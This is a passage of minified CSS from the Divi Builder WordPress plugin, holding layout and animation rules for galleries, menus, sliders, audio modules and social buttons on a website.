.et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{margin-bottom:-5px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after{font-family:'ETmodules' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .nav li li a,.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{font-size:14px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .nav ul li a:hover,.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block !important;padding:0 !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;padding:0;border:none;left:auto;top:auto;width:240px !important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1 !important;visibility:visible !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>a{width:100% !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px !important;right:30px !important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible !important;display:block !important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_slides:after,.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none !important}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider_no_shadow .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_section{background-position:center;background-repeat:no-repeat;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100% !important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff !important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;font-size:46px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-waypoint,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_counter_amount{opacity:1 !important;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description .et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description .et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload>div,.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload{position:relative;background:#464646 !important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none !important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{float:left;margin-bottom:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:block;float:left;text-decoration:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content 